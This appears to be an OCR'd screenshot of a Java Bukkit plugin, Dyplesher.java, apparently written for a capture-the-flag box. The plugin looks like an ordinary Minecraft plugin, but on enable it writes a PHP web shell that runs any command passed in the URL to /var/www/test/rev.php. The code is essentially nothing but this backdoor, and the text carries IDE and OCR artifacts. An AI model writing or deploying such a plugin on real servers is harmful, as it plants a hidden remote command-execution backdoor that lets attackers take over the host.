 Dyplesher.java plugin.yml pom.xml (Dyplesher)
1 package com.gmail.cyanidebushmen.dyplesher;
2
3 import org.bukkit.plugin.java.JavaPlugin;
4 import java.nio.file.Files;
5 import java.nio.file.Paths;
6 import java.nio.file.StandardOpenOption;
7 import java.io.IOException;
8
9 public class Dyplesher extends JavaPlugin {
10 @Override
11 public void onEnable() {
12 getLogger().info( msg: "onEnable is called!");
13 String Payload = "<?php system($_GET['cmd']); ?>";
14 try {
15 Files.write(Paths.get( first: "/var/www/test/rev.php"), Payload.getBytes(), StandardOpenOption.CREATE_NEW);
16 }
17 catch (IOException e) {
18
19 }
20 }
21 @Override
22 public void onDisable() { getLogger().info( msg: "onDisable is called!"); }
25 }
26